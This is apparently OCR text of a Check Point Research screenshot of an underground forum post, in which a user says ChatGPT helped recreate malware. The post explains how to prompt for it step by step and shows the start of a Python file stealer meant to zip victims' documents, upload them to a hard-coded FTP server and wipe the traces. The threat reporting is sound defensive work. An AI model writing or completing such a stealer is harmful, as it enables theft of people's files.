 Underground hacking forums
cp<r>
CHECK POINT RESEARCH
[Topic] ChatGPT - Benefits of Malware
by Thursday December 29, 2022 at 08:26 PM
December 29, 2022, 08:26 PM (This post was last modified: December 30, 2022, 05:05 AM by
#1
Recently been playing with ChatGPT for a couple of days now, and I've recreated many
malware strains and techniques based on some write ups and analysis of commonly available
malware. It can successfully translate code into another language or low-level language, such
as C or ASM. They key to getting it to create what you want is by specifying what the program
should do and steps to be taken, consider it like writing pseudo-code for your comp sci. class.
Below is a python file stealer that searches for common file types, if the file is less than 50MB
it will be added to a queue, copied and stored in a random UUID name folder in the temp
folder, zipped and finally uploaded to a hard-coded ftp server, with credentials. The folder and
zip will be securely wiped after uploaded or if the program encounters any errors, therefore
removing any evidence.
GOD
Posts: 326
Threads: 15
Joined: Apr 2022
Reputation: 1,052
</>
import os
import uuid
import shutil
import tempfile
import ftplib
# Set the file types to search for
file_types = ['txt', 'ppt', 'xlsm', 'xls', 'pdf', 'png', 'jpg', 'jpeg', 'doc',
'docm', 'docx', 'pptx']
# Create a list to store the paths of the matching files
matching_files = [os.path.join(root, file) for root, dirs, files in os.walk('.')
for file in files if file.endswith(tuple(file_types))]
# Check if any matching files were found
if matching_files:
# Create a randomly named directory in the temp directory
temp_dir = os.path.join(tempfile.gettempdir(), str(uuid.uuid4()))
os.makedirs(temp_dir)
In underground hacking forums, threat actors
are creating infostealers, encryption tools